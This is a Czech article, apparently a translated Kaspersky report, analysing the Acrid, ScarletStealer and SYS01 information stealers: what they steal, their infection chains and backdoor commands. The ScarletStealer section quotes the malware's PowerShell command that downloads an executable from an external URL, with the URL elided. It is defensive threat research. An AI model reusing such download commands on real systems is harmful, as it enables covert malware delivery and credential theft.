Zloději jsou významnou hrozbou v oblasti malwaru. Během minulého roku zveřejnili web kaspersky výzkum několika zlodějů a zatím se zdá, že trend přetrvává. V minulých měsících také napsali několik zpráv o zlodějích, když objevili Acrid (nový zloděj), ScarletStealer (další nový zloděj) a Sys01, které byly od předchozí veřejné analýzy poměrně dost aktualizovány.

Zloděj Acrid

Acrid je nový zloděj nalezený loni v prosinci. Navzdory názvu nemá se zlodějem AcridRain nic společného. Acrid je napsán v C++ pro 32bitový systém, navzdory skutečnosti, že většina systémů je v dnešní době 64bitová. Při bližším prozkoumání malwaru byl jasný důvod kompilace pro 32bitové prostředí: autor se rozhodl použít techniku „Nebeské brány“. To umožňuje 32bitovým aplikacím přistupovat k 64bitovému prostoru a obejít tak určité bezpečnostní kontroly.

Pokud jde o funkčnost, malware obsahuje typické funkce, které lze očekávat od zloděje:

- Krádež dat prohlížeče (cookies, hesla, přihlašovací údaje, informace o kreditní kartě atd.);

- Krádež místních kryptoměnových peněženek;

- Krádež souborů s konkrétními názvy (např. wallet.dat, password.docx atd.);

- Krádež přihlašovacích údajů z nainstalovaných aplikací (správci FTP, messenger atd.).

Shromážděná data jsou zazipována a odeslána do C2.

Malware je středně sofistikovaný. Má určitý stupeň složitosti, jako je šifrování řetězců, ale postrádá jakékoli inovativní funkce.

Zloděj ScarletStealer

Loni v lednu analyzovali downloader, který nazvali „Penguish“. Jedním ze stažených dat byl dříve neznámý zloděj, kterému říkáme „ScarletStealer“.

ScarletStealer je poněkud zvláštní zloděj, protože většina jeho funkcí pro krádeže je obsažena v jiných binárních souborech (aplikace a rozšíření Chrome), které stahuje. Přesněji řečeno, když je ScarletStealer spuštěn, kontroluje přítomnost kryptoměn a kryptopeněženek kontrolou určitých cest ke složkám (např. %APPDATA%\Roaming\Exodus). Pokud je něco zjištěno, začne stahovat další spustitelné soubory pomocí následujícího příkazu PowerShell:

|

1

2

|

powershell.exe –Command „Invoke–WebRequest –Uri ‚https://………exe‘ –

OutFile $env:APPDATA\\.........exe

|

Mezi binární soubory, které stahuje, patří metaver_.exe (používá se ke krádeži obsahu z rozšíření Chrome), meta.exe (upravuje zástupce Chrome, takže se prohlížeč spouští se škodlivým rozšířením) a další. Většina spustitelných souborů ScarletStealer je digitálně podepsána.

Zloděj je z hlediska funkčnosti velmi málo vyvinutý a obsahuje mnoho chyb, nedostatků a nadbytečného kódu. Malware se například pokouší získat stálost v systému vytvořením klíče registru pro automatické spouštění. Klíč registru obsahuje cestu k souboru Runtimebroker_.exe, ale v žádném ze souborů zapojených do infekce jsme nenašli žádný kód, který by ukládal alespoň jeden spustitelný soubor s tímto názvem.

Proto je poněkud zvláštní, že tento zloděj je distribuován prostřednictvím dlouhého řetězce downloaderů, kde posledním je Penguish downloader, a podepsaný digitálním certifikátem. Dalo by se očekávat, že celé toto úsilí povede k pokročilejšímu zloději, než je ScarletStealer.

Oběti ScarletStealer se většinou nacházejí v Brazílii, Turecku, Indonésii, Alžírsku, Egyptě, Indii, Vietnamu, USA, Jižní Africe a Portugalsku.

Zloděj SYS01

SYS01 (také známý jako „Album Stealer“ nebo „S1deload Stealer“) je relativně neznámý zloděj, který existuje minimálně od roku 2022. Popsali ho Bitdefender, Zscaler a Morphisec. V jejich zprávách můžete sledovat jeho vývoj od krádeže C# ke krádeži PHP. Když jsme se začali zabývat touto kampaní, všimli jsme si kombinace obou, užitečného zatížení C# a PHP.



Jedna věc, která se nezměnila, je vektor infekce. Uživatelé jsou stále podvedeni ke stažení škodlivého ZIP archivu maskovaného jako video pro dospělé prostřednictvím facebookové stránky:

Archiv obsahuje legitimní binární soubor – v tomto případě WdSyncservice.exe, přejmenovaný na PlayVideoFull.exe – který načítá škodlivou knihovnu DLL s názvem WDSync.dll. DLL otevře video s tematikou pro dospělé a spustí další užitečné zatížení, což je škodlivý soubor PHP zakódovaný pomocí ionCube.

Spuštěný soubor PHP zavolá skript install.bat, který nakonec spustí další fázi spuštěním příkazu PowerShell. Tato vrstva se příhodně nazývá runalayer a spouští to, co se zdá být poslední užitečnou zátěží nazvanou Newb.

Mezi nejnovější verzí zloděje a předchozími veřejně zveřejněnými verzemi je však rozdíl, který spočívá v rozdělení funkčnosti. Zloděj tak, jak je nyní (Newb), obsahuje funkce pro krádež dat souvisejících s Facebookem a odesílání ukradených dat prohlížeče umístěných a organizovaných ve specifické adresářové struktuře do C2. Má také funkce backdoor a může mimo jiné provádět následující příkazy:

| Příkaz | Popis |

| dll | Stáhněte soubor, ukončete všechny zadané procesy a spusťte nový proces pomocí PowerShellu (příkaz dešifruje, rozbalí a spustí zadaný soubor). Rutina PowerShell je podobná dříve pozorovaným rutinám. |

| cmd | Zabijte seznam zadaných procesů a spusťte nový proces. |

| dls | Stáhněte soubor, ukončete všechny zadané procesy a spusťte nový zadaný proces. |

Ale kód, který ve skutečnosti shromažďuje data prohlížeče, která Newb posílá do C2, byl nalezen v jiném vzorku s názvem imageclass. Nebyli jsme schopni určit se 100% jistotou, jak byla třída obrázků přenesena do systému, ale při pohledu na kód zadních vrátek Newb jsme s vysokou mírou jistoty dospěli k závěru, že třída obrázků byla později přenesena přes Newb do infikovaného počítače.

Počáteční archiv ZIP také obsahuje další škodlivý soubor PHP: include.php. Tento soubor má podobnou funkci zadních vrátek jako Newb a přijímá mnoho stejných příkazů ve stejném formátu.

Oběti této kampaně byly nalezeny po celém světě, ale většina z nich se nacházela v Alžírsku (něco přes 15 %). To s největší pravděpodobností souvisí s vektorem infekce, protože může být silně lokalizován. Také jsme si všimli, že autoři malwaru preferují .top TLD.

Závěr

Zloději jsou prominentní hrozbou, která tu zůstane. V tomto příspěvku jsme diskutovali o vývoji známého zloděje a také o dvou zcela nových zlodějích s různou úrovní složitosti. Skutečnost, že se každou chvíli objevují noví zloději, v kombinaci se skutečností, že jejich funkčnost a propracovanost se značně liší, naznačuje, že po zlodějích existuje na trhu kriminální poptávka.

Nebezpečí, které zloději představují, spočívá v důsledcích. Tento malware krade hesla a další citlivé informace, které mohou být později použity pro další škodlivé aktivity, které mimo jiné způsobují velké finanční ztráty. Abyste se ochránili před zloději a dalšími hrozbami, je nezbytné dodržovat řadu základních hygienických pravidel. Vždy aktualizujte svůj software nejnovějšími bezpečnostními záplatami, nestahujte žádné soubory z pochybných zdrojů, neotevírejte přílohy v podezřelých e-mailech atd. A konečně, pokud si chcete být ještě více jisti, bezpečnostní řešení, jako je náš SystemWatcher komponenta, která sleduje chování událostí na vašem počítači, může také pomoci chránit váš systém.

Zdroj: Kaspersky